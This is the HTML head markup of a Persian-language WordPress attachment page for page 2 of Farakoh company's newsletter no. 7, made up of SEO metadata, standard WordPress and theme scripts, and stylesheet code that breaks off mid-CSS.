

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/
body_size: 16464
content:


<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="fa-IR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="http://test.farakoh.ir/wp-content/uploads/icon.ico" />	
<link rel="apple-touch-icon" href="http://test.farakoh.ir/wp-content/uploads/1-resized.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://farakoh.ir/wp-admin/admin-ajax.php";
window.mfn_mobile_init = 1240;
window.mfn_nicescroll = 40;
window.mfn_parallax = "translate3d";
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
window.mfn_retina_disable = 0;
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خبرنامه-شماره-۷_Page_2 - شرکت فراکوه</title>
	<link rel="canonical" href="https://farakoh.ir/خبرنامه-شماره-۷-چرا-بانکهای-خازنی-فشار/خبرنامه-شماره-۷_page_2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خبرنامه-شماره-۷_Page_2 - شرکت فراکوه" />
	<meta property="og:url" content="https://farakoh.ir/خبرنامه-شماره-۷-چرا-بانکهای-خازنی-فشار/خبرنامه-شماره-۷_page_2/" />
	<meta property="og:site_name" content="شرکت فراکوه" />
	<meta property="og:image" content="https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2" />
	<meta property="og:image:width" content="1654" />
	<meta property="og:image:height" content="2339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/","url":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/","name":"خبرنامه-شماره-۷_Page_2 - شرکت فراکوه","isPartOf":{"@id":"https://farakoh.ir/#website"},"primaryImageOfPage":{"@id":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/#primaryimage"},"image":{"@id":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/#primaryimage"},"thumbnailUrl":"https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2.jpg","datePublished":"2017-07-17T19:35:40+00:00","dateModified":"2017-07-17T19:35:40+00:00","breadcrumb":{"@id":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/#primaryimage","url":"https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2.jpg","contentUrl":"https://farakoh.ir/wp-content/uploads/خبرنامه-شماره-۷_Page_2.jpg","width":1654,"height":2339},{"@type":"BreadcrumbList","@id":"https://farakoh.ir/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7-%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%D9%86%DA%A9%D9%87%D8%A7%DB%8C-%D8%AE%D8%A7%D8%B2%D9%86%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1/%D8%AE%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%DB%B7_page_2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farakoh.ir/"},{"@type":"ListItem","position":2,"name":"خبرنامه شماره ۷: معرفی جدیدترین کنترل کننده توان راکتیو فراکو آلمان","item":"https://farakoh.ir/%d8%ae%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%db%b7-%da%86%d8%b1%d8%a7-%d8%a8%d8%a7%d9%86%da%a9%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d8%b2%d9%86%db%8c-%d9%81%d8%b4%d8%a7%d8%b1/"},{"@type":"ListItem","position":3,"name":"خبرنامه-شماره-۷_Page_2"}]},{"@type":"WebSite","@id":"https://farakoh.ir/#website","url":"https://farakoh.ir/","name":"شرکت فراکوه","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farakoh.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک" href="https://farakoh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک دیدگاه‌ها" href="https://farakoh.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خبرنامه-شماره-۷_Page_2 خوراک دیدگاه‌ها" href="https://farakoh.ir/%d8%ae%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%db%b7-%da%86%d8%b1%d8%a7-%d8%a8%d8%a7%d9%86%da%a9%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d8%b2%d9%86%db%8c-%d9%81%d8%b4%d8%a7%d8%b1/%d8%ae%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%db%b7_page_2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farakoh.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gallery-manager-css'  href='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/base.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/layout.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/shortcodes.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/responsive.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://farakoh.ir/wp-content/uploads/masterslider/custom.css?ver=29.1' type='text/css' media='all' />
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=7.9' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=7.9' id='wonderplugin-carousel-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://farakoh.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://farakoh.ir/wp-json/wp/v2/media/1529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farakoh.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://farakoh.ir/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://farakoh.ir/wp-content/themes/betheme/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://farakoh.ir/?p=1529' />
<link rel="alternate" type="application/json+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2F%25d8%25ae%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d9%2587-%25d8%25b4%25d9%2585%25d8%25a7%25d8%25b1%25d9%2587-%25db%25b7-%25da%2586%25d8%25b1%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2586%25da%25a9%25d9%2587%25d8%25a7%25db%258c-%25d8%25ae%25d8%25a7%25d8%25b2%25d9%2586%25db%258c-%25d9%2581%25d8%25b4%25d8%25a7%25d8%25b1%2F%25d8%25ae%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d9%2587-%25d8%25b4%25d9%2585%25d8%25a7%25d8%25b1%25d9%2587-%25db%25b7_page_2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2F%25d8%25ae%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d9%2587-%25d8%25b4%25d9%2585%25d8%25a7%25d8%25b1%25d9%2587-%25db%25b7-%25da%2586%25d8%25b1%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2586%25da%25a9%25d9%2587%25d8%25a7%25db%258c-%25d8%25ae%25d8%25a7%25d8%25b2%25d9%2586%25db%258c-%25d9%2581%25d8%25b4%25d8%25a7%25d8%25b1%2F%25d8%25ae%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d9%2587-%25d8%25b4%25d9%2585%25d8%25a7%25d8%25b1%25d9%2587-%25db%25b7_page_2%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.26.0 - Responsive Touch Image Slider" />
<style type="text/css">
.taxonomy-drilldown-lists p,
.taxonomy-drilldown-checkboxes p,
.taxonomy-drilldown-dropdowns p {
	margin-top: 1em;
}

.taxonomy-drilldown-checkboxes li,
.taxonomy-drilldown-dropdowns li {
	list-style: none;
}

.taxonomy-drilldown-dropdowns select {
	display: block;
}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu { display:block !important; }.tr-menu #Top_bar #menu { background:none !important;}#Top_bar .menu > li > ul.mfn-megamenu { width:984px; }#Top_bar .menu > li > ul.mfn-megamenu > li { float:left;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1 { width:100%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2 { width:50%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3 { width:33.33%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4 { width:25%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5 { width:20%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6 { width:16.66%;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto; border-width: 0 1px 0 0; }#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{ border: 0; }#Top_bar .menu > li > ul.mfn-megamenu > li > ul li { width: auto; }#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title:hover { background:none;}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow { display: none; }.menuo-right #Top_bar .menu > li > ul.mfn-megamenu { left:auto; right:0;}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg { box-sizing:border-box;}#Top_bar .menu > li > ul.mfn-megamenu-bg { padding:20px 166px 20px 20px; background-repeat:no-repeat; background-position: bottom right; }#Top_bar .menu > li > ul.mfn-megamenu-bg > li { background:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a { border:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul { background:none !important;-webkit-box-shadow: 0 0 0 0;-moz-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.header-plain:not(.menuo-right) #Header .top_bar_left { width:auto !important;}.header-stack.header-center #Top_bar #menu { display: inline-block !important;}.header-simple {}.header-simple #Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}.header-simple #Header a.responsive-menu-toggle { display:block; line-height: 35px; font-size: 25px; position:absolute; right: 10px; }.header-simple #Header a:hover.responsive-menu-toggle { text-decoration: none; }.header-simple #Top_bar #menu > ul { width:100%; float: left; }.header-simple #Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }.header-simple #Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }.header-simple #Top_bar #menu ul li a:after { display:none;}.header-simple #Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}.header-simple #Top_bar #menu ul li.hover a { border-bottom: 0; }.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}.header-simple #Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none;}.header-simple #Top_bar #menu ul li ul li { width:100% !important;}.header-simple #Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}.header-simple #Top_bar #menu ul li ul li a .menu-arrow { display: none;}.header-simple #Top_bar #menu ul li ul li a span { padding:0;}.header-simple #Top_bar #menu ul li ul li a span:after { display:none !important;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}.header-simple #Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl.header-simple#Top_bar #menu { left: 1px; right: auto;}.rtl.header-simple #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl.header-simple #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl.header-simple #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.menu-highlight #Top_bar .menu > li { margin: 0 2px; }.menu-highlight:not(.header-creative) #Top_bar .menu > li > a { margin: 20px 0; padding: 0; -webkit-border-radius: 5px; border-radius: 5px; }.menu-highlight #Top_bar .menu > li > a:after { display: none; }.menu-highlight #Top_bar .menu > li > a span:not(.description) { line-height: 50px; }.menu-highlight #Top_bar .menu > li > a span.description { display: none; }.menu-highlight.header-stack #Top_bar .menu > li > a { margin: 10px 0 !important; }.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description) { line-height: 40px; }.menu-highlight.header-fixed #Top_bar .menu > li > a { margin: 10px 0 !important; padding: 5px 0; }.menu-highlight.header-fixed #Top_bar .menu > li > a span { line-height:30px;}.menu-highlight.header-transparent #Top_bar .menu > li > a { margin: 5px 0; }.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li { margin: 0; }.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a { -webkit-border-radius: 0; border-radius: 0; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 10px 0 !important; padding: 5px 0 !important; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span { line-height:30px !important;}.header-modern.menu-highlight.menuo-right .menu_wrapper { margin-right: 20px;}.menu-line-below #Top_bar .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 4px; left: 10%; top: 50%; margin-top: 20px; width: 80%; } .menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 1px; left: 10%; top: 50%; margin-top: 20px; width: 80%; }.menu-arrow-top #Top_bar .menu > li > a:after { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; border-color: #cccccc transparent transparent transparent; border-style: solid; border-width: 7px 7px 0 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: 0 !important; width: 0; }.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after { top: 0px !important; }.menu-arrow-bottom #Top_bar .menu > li > a:after { background: none !important; border-color: transparent transparent #cccccc transparent; border-style: solid; border-width: 0 7px 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: auto; bottom: 0; width: 0; }.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: 0; }.menuo-no-borders #Top_bar .menu > li > a span:not(.description) { border-right-width: 0; }.menuo-no-borders #Header_creative #Top_bar .menu > li > a span { border-bottom-width: 0; }}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky { position:fixed !important; width:100%; left:0; top:-60px; height:60px; z-index:701; background:#fff; opacity:.97; filter: alpha(opacity = 97);-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);}.layout-boxed.header-boxed #Top_bar.is-sticky { max-width:1240px; left:50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky { margin-left:-5px;}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before { background:none;}#Top_bar.is-sticky .top_bar_right { top:-4px;}#Top_bar.is-sticky .logo { width:auto; margin: 0 30px 0 20px; padding:0;}#Top_bar.is-sticky #logo { padding:5px 0 !important; height:50px !important; line-height:50px !important;}#Top_bar.is-sticky #logo img:not(.svg) { max-height:35px; width: auto !important;}#Top_bar.is-sticky #logo img.logo-main { display:none;}#Top_bar.is-sticky #logo img.logo-sticky { display:inline;}#Top_bar.is-sticky .menu_wrapper { clear:none;}#Top_bar.is-sticky .menu_wrapper .menu > li > a{ padding:15px 0;}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span { line-height:30px;}#Top_bar.is-sticky .menu > li > a:after { top:auto; bottom:-4px;}#Top_bar.is-sticky .menu > li > a span.description { display:none;}#Top_bar.is-sticky a.responsive-menu-toggle { top: 14px;}#Top_bar.is-sticky .top_bar_right_wrapper { top:15px;}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper { top:0;}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper { display:none;}.header-simple #Top_bar.is-sticky .responsive-menu-toggle { top:12px;}.header-overlay #Top_bar.is-sticky { display:none;}.sticky-dark #Top_bar.is-sticky { background: rgba(0,0,0,.8); }.sticky-dark #Top_bar.is-sticky #menu { background: none; }.sticky-dark #Top_bar.is-sticky .menu > li > a { color: #fff; }.sticky-dark #Top_bar.is-sticky .top_bar_right a { color: rgba(255,255,255,.5); }.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown { background: rgba(0,0,0,0.3); border-color: rgba(0, 0, 0, 0.1); }}@media only screen and (max-width: 1239px){.header_placeholder { height: 0 !important;}#Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}#Top_bar a.responsive-menu-toggle { display:block; width: 35px; height: 35px; text-align: center; position:absolute; top: 28px; right: 10px; -webkit-border-radius: 3px; border-radius: 3px;}#Top_bar a:hover.responsive-menu-toggle { text-decoration: none;}#Top_bar a.responsive-menu-toggle i { font-size: 25px; line-height: 35px;}#Top_bar a.responsive-menu-toggle span { float:right; padding:10px 5px; line-height:14px;}#Top_bar #menu > ul { width:100%; float: left; }#Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }#Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }#Top_bar #menu ul li a:after { display:none;}#Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}#Top_bar #menu ul li a span.description { 